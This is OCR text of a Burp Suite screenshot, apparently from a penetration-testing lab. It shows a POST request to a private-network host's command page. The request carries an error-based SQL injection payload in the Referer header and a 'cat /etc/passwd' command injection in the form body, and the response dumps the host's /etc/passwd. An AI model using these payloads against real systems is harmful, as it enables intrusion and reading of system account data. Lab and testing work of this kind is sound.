 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助
Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × +
发送 取消 < >
目标: http://192.168.169.225 HTTP/1
请求
美化 Raw Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.169.225
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.169.225
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: PHPSESSID=pg4v8n911gemel6b39tunoil35
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat+/etc/passwd&submit=Run
搜索...
0匹配
响应
美化 Raw Hex 页面渲染
\n
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
Return to the menu.
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 12
响应头 8
完成
2,587字节 | 2毫秒